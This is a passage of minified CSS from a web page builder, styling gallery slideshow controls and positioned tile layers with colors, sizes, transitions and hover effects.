.is-fullwindow.ansel-slides-container{background-color:rgba(255,255,255,0.65)}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-controls .ansel-control i,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-controls .ansel-control i{color:rgb(212,212,212);text-shadow:rgba(0,0,0,0.5) 0px 0px 2px;font-size:80px}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-play-pause-control,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-play-pause-control,.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-expanded-controls,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-expanded-controls{display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-play-pause-control,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-play-pause-control{display:none}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-controls .ansel-control,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-controls .ansel-control{height:80px}@media (max-width:767px){.pp-rendered .galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-control-bar,.pp-rendered [data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-control-bar{bottom:0px !important;opacity:1 !important}.pp-rendered .galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-navigation,.pp-rendered [data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-navigation{display:none}.pp-rendered .galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-controls .ansel-control,.pp-rendered [data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-controls .ansel-control{height:100px}.pp-rendered .galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-controls .ansel-control i,.pp-rendered [data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-controls .ansel-control i{font-size:100px}}.css-1aeb7gs,[data-css-1aeb7gs]{max-width:500px}.css-1aeb7gs::before,[data-css-1aeb7gs]::before{padding-top:100%}.css-1l7wxb4,[data-css-1l7wxb4]{left:13.8%;top:25.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1l7wxb4 .pp-tile__layer__inner,[data-css-1l7wxb4] .pp-tile__layer__inner{width:80%;height:53.4%;opacity:1;transition:opacity}.css-p63p3f,[data-css-p63p3f]{left:-25.6%;top:-14%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-p63p3f .pp-tile__layer__inner,[data-css-p63p3f] .pp-tile__layer__inner{width:49.2%;height:74%;opacity:1;transition:opacity}.css-7jfdao,[data-css-7jfdao]{left:0.4%;top:-24.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-7jfdao .pp-tile__layer__inner,[data-css-7jfdao] .pp-tile__layer__inner{background-color:rgb(227,226,223);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-17425k9,[data-css-17425k9]{left:15.4%;top:-24.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-17425k9 .pp-tile__layer__inner,[data-css-17425k9] .pp-tile__layer__inner{background-color:rgb(160,152,166);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-5pjcqv,[data-css-5pjcqv]{left:30.6%;top:-24.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-5pjcqv .pp-tile__layer__inner,[data-css-5pjcqv] .pp-tile__layer__inner{background-color:rgb(230,216,216);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-1rvi58f,[data-css-1rvi58f]{max-width:400px}.css-1rvi58f::before,[data-css-1rvi58f]::before{padding-top:30%}.css-1h3jbj8,[data-css-1h3jbj8]{top:25%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.75);transition:-webkit-transform,transform}.css-1h3jbj8 .pp-tile__layer__inner,[data-css-1h3jbj8] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.css-1se7fgl,[data-css-1se7fgl]{left:0%;top:2.5%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1se7fgl .pp-tile__layer__inner,[data-css-1se7fgl] .pp-tile__layer__inner{background-color:rgb(67,67,67);width:100%;height:0.833333%;opacity:0.46;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-x8qhjx,[data-css-x8qhjx]{left:0%;top:-20.8333%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-x8qhjx .pp-tile__layer__inner,[data-css-x8qhjx] .pp-tile__layer__inner{text-align:center;width:100%;opacity:1;transition:opacity,color}.css-mknfcq,[data-css-mknfcq]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-mknfcq .pp-tile__layer__inner,[data-css-mknfcq] .pp-tile__layer__inner{width:50%;height:50%;opacity:1;transition:opacity}.css-1bsy0xb,[data-css-1bsy0xb]{max-width:10px}.css-1bsy0xb::before,[data-css-1bsy0xb]::before{padding-top:100%}.css-176418u,[data-css-176418u]{max-width:500px}.css-176418u::before,[data-css-176418u]::before{padding-top:140%}.css-rpttrb,[data-css-rpttrb]{left:14.8%;visibility:visible;top:-15.1429%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-rpttrb .pp-tile__layer__inner,[data-css-rpttrb] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:68%;height:67.1429%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-1gu2cja,[data-css-1gu2cja]{left:14.8%;top:-15.2857%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1gu2cja .pp-tile__layer__inner,[data-css-1gu2cja] .pp-tile__layer__inner{width:63%;height:64.2857%;opacity:1;transition:opacity}.css-o9ju2h,[data-css-o9ju2h]{left:2.8%;visibility:visible;top:31%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-o9ju2h .pp-tile__layer__inner,[data-css-o9ju2h] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:77%;height:37.1429%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-8sujxw,[data-css-8sujxw]{left:-0.4%;visibility:hidden;top:-7.28571%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-8sujxw .pp-tile__layer__inner,[data-css-8sujxw] .pp-tile__layer__inner{width:54.6%;height:58.4286%;opacity:1;transition:opacity}.css-y99y0l,[data-css-y99y0l]{left:-30%;top:-15.4286%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-y99y0l .pp-tile__layer__inner,[data-css-y99y0l] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:39%;height:38.5714%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-3a2b76,[data-css-3a2b76]{left:-30%;top:-15.4286%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-3a2b76 .pp-tile__layer__inner,[data-css-3a2b76] .pp-tile__layer__inner{width:35%;height:35.7143%;opacity:1;transition:opacity}.css-434eug,[data-css-434eug]{left:2.8%;top:31.1429%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-434eug .pp-tile__layer__inner,[data-css-434eug] .pp-tile__layer__inner{width:72.4%;height:34%;opacity:1;transition:opacity}.css-xvfqc1,[data-css-xvfqc1]{max-width:350px}.css-xvfqc1::before,[data-css-xvfqc1]::before{padding-top:100%}.css-1spaqzu,[data-css-1spaqzu]{left:0%;top:10.5714%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1spaqzu .pp-tile__layer__inner,[data-css-1spaqzu] .pp-tile__layer__inner{background-color:rgb(166,166,166);width:57.1429%;height:78.5714%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-1h7gtzr,[data-css-1h7gtzr]{top:11.4286%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-1h7gtzr .pp-tile__layer__inner,[data-css-1h7gtzr] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.css-2lsluy,[data-css-2lsluy]{left:-10.5%;top:23.5294%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-2lsluy .pp-tile__layer__inner,[data-css-2lsluy] .pp-tile__layer__inner{background-color:rgb(126,144,107);width:15%;height:35.2941%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-1ulw10j,[data-css-1ulw10j]{left:31.75%;top:23.5294%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1ulw10j .pp-tile__layer__inner,[data-css-1ulw10j] .pp-tile__layer__inner{background-color:rgb(183,183,167);width:15%;height:35.2941%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-1rr4l1c,[data-css-1rr4l1c]{left:0%;top:-0.588235%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1rr4l1c .pp-tile__layer__inner,[data-css-1rr4l1c] .pp-tile__layer__inner{text-align:center;width:95%;opacity:1;transition:opacity,color}.css-gkxhgz,[data-css-gkxhgz]{left:11.25%;top:23.5294%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-gkxhgz .pp-tile__layer__inner,[data-css-gkxhgz] .pp-tile__layer__inner{background-color:rgb(135,164,160);width:15%;height:35.2941%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-cmgc7s,[data-css-cmgc7s]{max-width:400px}.css-cmgc7s::before,[data-css-cmgc7s]::before{padding-top:42.5%}.css-1jnmk60,[data-css-1jnmk60]{left:-41.25%;top:-23.5294%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1jnmk60 .pp-tile__layer__inner,[data-css-1jnmk60] .pp-tile__layer__inner{background-color:rgb(49,49,49);width:15%;height:35.2941%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-18n58q7,[data-css-18n58q7]{left:-21.25%;top:-23.5294%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-18n58q7 .pp-tile__layer__inner,[data-css-18n58q7] .pp-tile__layer__inner{background-color:rgb(50,50,98);width:15%;height:35.2941%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-1hwqqvb,[data-css-1hwqqvb]{left:0%;top:-23.5294%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1hwqqvb .pp-tile__layer__inner,[data-css-1hwqqvb] .pp-tile__layer__inner{background-color:rgb(53,78,74);width:15%;height:35.2941%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-1sytqyo,[data-css-1sytqyo]{left:21.25%;top:-23.5294%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1sytqyo .pp-tile__layer__inner,[data-css-1sytqyo] .pp-tile__layer__inner{background-color:rgb(48,42,72);width:15%;height:35.2941%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-v4e3uy,[data-css-v4e3uy]{left:41.25%;top:-23.5294%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-v4e3uy .pp-tile__layer__inner,[data-css-v4e3uy] .pp-tile__layer__inner{background-color:rgb(78,34,52);width:15%;height:35.2941%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-1v68fon,[data-css-1v68fon]{left:-31.25%;top:23.5294%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1v68fon .pp-tile__layer__inner,[data-css-1v68fon] .pp-tile__layer__inner{background-color:rgb(141,111,93);width:15%;height:35.2941%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:166.667%;transition:opacity,background-color,width,height}.css-1taud5q,[data-css-1taud5q]{max-width:120px}.css-1taud5q::before,[data-css-1taud5q]::before{padding-top:25%}.css-172t1lr,[data-css-172t1lr]{top:0%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 400ms ease-in-out,transform 400ms ease-in-out}.css-172t1lr .pp-tile__layer__inner,[data-css-172t1lr] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity 400ms ease-in-out,color 400ms ease-in-out}.pp-tile--hover .css-172t1lr,.pp-tile--hover [data-css-172t1lr]{transform:translateY(0%) translateX(8.33333%) translateZ(0px) rotate(0deg) scale(1)}.css-k9weur,[data-css-k9weur]{max-width:100px}.css-k9weur::before,[data-css-k9weur]::before{padding-top:100%}.css-b8cozl,[data-css-b8cozl]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-b8cozl .pp-tile__layer__inner,[data-css-b8cozl] .pp-tile__layer__inner{background-color:transparent;width:1000%;height:80%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(123,123,123);border-radius:0.1% / 1.25%;transition:opacity,background-color,width,height}.css-l3wd3k,[data-css-l3wd3k]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-l3wd3k .pp-tile__layer__inner,[data-css-l3wd3k] .pp-tile__layer__inner{background-color:transparent;width:90%;height:70%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(123,123,123);border-radius:1.11111% / 1.42857%;transition:opacity,background-color,width,height}.css-cb72mu,[data-css-cb72mu]{top:-1%;left:4%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-cb72mu .pp-tile__layer__inner,[data-css-cb72mu] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.css-1uo1ljq,[data-css-1uo1ljq]{top:-1%;left:23%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-1uo1ljq .pp-tile__layer__inner,[data-css-1uo1ljq] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.css-d2koh3,[data-css-d2koh3]{top:1%;left:-17%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-d2koh3 .pp-tile__layer__inner,[data-css-d2koh3] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.css-1wbjxaq,[data-css-1wbjxaq]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1wbjxaq .pp-tile__layer__inner,[data-css-1wbjxaq] .pp-tile__layer__inner{width:100%;height:100%;opacity:1;transition:opacity}.css-hmu8yp,[data-css-hmu8yp]{max-width:50px}.css-hmu8yp::before,[data-css-hmu8yp]::before{padding-top:100%}.css-1aobfuy,[data-css-1aobfuy]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms,transform 300ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.pp-tile--active .css-1aobfuy .pp-tile__layer__inner,.pp-tile--active [data-css-1aobfuy] .pp-tile__layer__inner{opacity:0}.pp-tile--active .css-1aobfuy,.pp-tile--active [data-css-1aobfuy]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1aobfuy .pp-tile__layer__inner,[data-css-1aobfuy] .pp-tile__layer__inner{background-color:rgba(0,0,0,0.2);width:100%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:transparent;border-radius:0%;transition:background-color 300ms,height 300ms,opacity 300ms,width 300ms}.css-j9xtp0,[data-css-j9xtp0]{left:0%;top:20%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms,transform 300ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.pp-tile--active .css-j9xtp0 .pp-tile__layer__inner,.pp-tile--active [data-css-j9xtp0] .pp-tile__layer__inner{background-color:rgb(204,204,204)}.pp-tile--active .css-j9xtp0,.pp-tile--active [data-css-j9xtp0]{transform:translateY(-20%) translateX(0%) translateZ(0px) rotate(-45deg) scale(1)}.css-j9xtp0 .pp-tile__layer__inner,[data-css-j9xtp0] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:80%;height:2%;opacity:1;border-width:0px;border-style:solid;border-color:transparent;border-radius:0%;transition:opacity 300ms,width 300ms,height 300ms,background-color 300ms}.css-1o7rwk7,[data-css-1o7rwk7]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms,transform 300ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.pp-tile--active .css-1o7rwk7 .pp-tile__layer__inner,.pp-tile--active [data-css-1o7rwk7] .pp-tile__layer__inner{opacity:0}.pp-tile--active .css-1o7rwk7,.pp-tile--active [data-css-1o7rwk7]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1o7rwk7 .pp-tile__layer__inner,[data-css-1o7rwk7] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:80%;height:2%;opacity:1;border-width:0px;border-style:solid;border-color:transparent;border-radius:0%;transition:opacity 300ms,width 300ms,height 300ms,background-color 300ms}.css-8xnmh6,[data-css-8xnmh6]{left:0%;top:-20%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms,transform 300ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.pp-tile--active .css-8xnmh6 .pp-tile__layer__inner,.pp-tile--active [data-css-8xnmh6] .pp-tile__layer__inner{background-color:rgb(204,204,204)}.pp-tile--active .css-8xnmh6,.pp-tile--active [data-css-8xnmh6]{transform:translateY(20%) translateX(0%) translateZ(0px) rotate(45deg) scale(1)}.css-8xnmh6 .pp-tile__layer__inner,[data-css-8xnmh6] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:80%;height:2%;opacity:1;border-width:0px;border-style:solid;border-color:transparent;border-radius:0%;transition:opacity 300ms,width 300ms,height 300ms,background-color 300ms}.css-12mcyju,[data-css-12mcyju]{max-width:400px}.css-12mcyju::before,[data-css-12mcyju]::before{padding-top:12.5%}.css-10s9t9q,[data-css-10s9t9q]{top:0%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms ease-in-out,transform 300ms ease-in-out}.css-10s9t9q .pp-tile__layer__inner,[data-css-10s9t9q] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity 300ms ease-in-out,color 300ms ease-in-out}.pp-tile--hover .css-10s9t9q,.pp-tile--hover [data-css-10s9t9q]{transform:translateY(0%) translateX(2.5%) translateZ(0px) rotate(0deg) scale(1)}.css-1q758re,[data-css-1q758re]{max-width:200px}.css-1q758re::before,[data-css-1q758re]::before{padding-top:25%}.css-1g855i2,[data-css-1g855i2]{top:0%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms ease-in-out,transform 300ms ease-in-out}.css-1g855i2 .pp-tile__layer__inner,[data-css-1g855i2] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity 300ms ease-in-out,color 300ms ease-in-out}.pp-tile--hover .css-1g855i2,.pp-tile--hover [data-css-1g855i2]{transform:translateY(0%) translateX(5%) translateZ(0px) rotate(0deg) scale(1)}.css-1ko403c,[data-css-1ko403c]{left:0%;visibility:hidden;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 400ms ease-in-out,transform 400ms ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1ko403c .pp-tile__layer__inner,[data-css-1ko403c] .pp-tile__layer__inner{width:125%;height:125%;opacity:0.6;transition:opacity 400ms ease-in-out}.pp-tile--hover .css-1ko403c .pp-tile__layer__inner,.pp-tile--hover [data-css-1ko403c] .pp-tile__layer__inner{opacity:1}.css-1vdpz5n,[data-css-1vdpz5n]{max-width:175px}.css-1vdpz5n::before,[data-css-1vdpz5n]::before{padding-top:80%}.css-w0a215,[data-css-w0a215]{left:0%;visibility:visible;top:3.57143%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-w0a215 .pp-tile__layer__inner,[data-css-w0a215] .pp-tile__layer__inner{width:auto;white-space:nowrap;opacity:0.8;transition:opacity,color}.css-9u5st3,[data-css-9u5st3]{left:13.1429%;visibility:visible;top:3.57143%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-9u5st3 .pp-tile__layer__inner,[data-css-9u5st3] .pp-tile__layer__inner{width:auto;white-space:nowrap;opacity:0.8;transition:opacity,color}.css-lyg4xa,[data-css-lyg4xa]{left:-13.1429%;visibility:visible;top:3.57143%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-lyg4xa .pp-tile__layer__inner,[data-css-lyg4xa] .pp-tile__layer__inner{width:auto;white-space:nowrap;opacity:0.8;transition:opacity,color}.css-4wgvt5,[data-css-4wgvt5]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-4wgvt5 .pp-tile__layer__inner,[data-css-4wgvt5] .pp-tile__layer__inner{width:171.429%;height:215%;opacity:1;transition:opacity}.css-vpu47f,[data-css-vpu47f]{left:0%;top:2.85714%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-vpu47f .pp-tile__layer__inner,[data-css-vpu47f] .pp-tile__layer__inner{width:113.143%;height:141.429%;opacity:0.44;transition:opacity}.css-1usw0fv,[data-css-1usw0fv]{left:1.71429%;visibility:visible;top:-26.4286%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1usw0fv .pp-tile__layer__inner,[data-css-1usw0fv] .pp-tile__layer__inner{width:auto;white-space:nowrap;opacity:1;transition:opacity,color}.css-yz68z3,[data-css-yz68z3]{top:-20%;left:0.571429%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-yz68z3 .pp-tile__layer__inner,[data-css-yz68z3] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4:hover .ansel-control-bar,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4]:hover .ansel-control-bar{bottom:0px !important}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-control-bar,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-control-bar{bottom:0px;padding:5px 0px;min-height:10px;opacity:1;background-color:transparent;display:none}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-control-bar .ansel-expanded-controls,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-control-bar .ansel-expanded-controls{right:15px;margin-top:-15px}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-control-bar .ansel-expanded-controls > i[class*="fa"],[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-control-bar .ansel-expanded-controls > i[class*="fa"]{font-size:30px}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-control-bar .ansel-play-pause-control,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-control-bar .ansel-play-pause-control > i[class*="fa"],[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-control-bar .ansel-play-pause-control > i[class*="fa"]{font-size:30px}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-control-bar i[class*="fa"],[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-control-bar i[class*="fa"]{color:rgb(255,255,255)}.galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4 .ansel-control-bar .ansel-navigation-dot,[data-galleries-64d16908-b449-4cdc-82c1-93c8d2ad86e4] .ansel-control-bar 